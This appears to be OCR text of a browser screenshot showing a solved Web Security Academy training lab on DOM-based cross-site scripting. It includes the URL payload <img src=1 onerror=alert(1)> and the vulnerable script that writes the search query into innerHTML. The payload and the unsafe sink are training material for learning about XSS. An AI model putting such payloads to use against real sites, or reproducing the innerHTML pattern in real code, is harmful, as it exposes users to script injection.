 What is cross-site scripting (XSS
Lab: DOM XSS in innerHTML sin
DOM XSS in innerHTML sink us
0a29007e049c1e978068120800540078.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%281%29>
Gmail YouTube Maps Translate News Sell your stories, e-... National Scholarshi... PSA Form - Fill Up t... AICTE Internship En... Student Internship... IdigitalPreneur
Web Security
Academy
DOM XSS in
innerHTML sink
using source
location.search
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
0 search results for ''
Search the blog...
Se
Elements Console Sources Network Performance Memory Application Privacy and security
Page
?search=%3Cimg+...lert%281%29%3E
top
0a2...
r...
?...
71 <a href=/>Home</a><p>|</p>
72 </section>
73 header>
74 eader class="notification-header">
75 header>
76 ection class=blog-header>
77 <h1><span>0 search results for '</span><span id="searchMessage"></span><span>'<
78 <script>
79 function doSearchQuery(query) {
80 document.getElementById('searchMessage').innerHTML = query;
81 }
82 var query = (new URLSearchParams(window.location.search)).get('search');
83 if(query) {
84 doSearchQuery(query);
85 }
86 </script>
87 <hr>
88 section>
89 ection class=search>
90 <form action=/ method=GET>
{} Line 80, Column 84
Coverage: n/a
Console AI assistance What's new
top
Filter
Defau
GET https://0a29007….web-security-academy.net/1 404 (Not Found)
Image